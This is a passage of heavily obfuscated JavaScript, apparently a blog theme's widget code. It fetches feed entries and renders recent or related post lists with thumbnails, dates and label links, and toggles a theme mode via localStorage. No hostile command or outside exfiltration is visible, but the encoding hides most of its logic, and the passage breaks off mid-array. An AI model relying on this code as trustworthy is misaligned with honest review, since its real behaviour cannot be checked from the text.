_0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x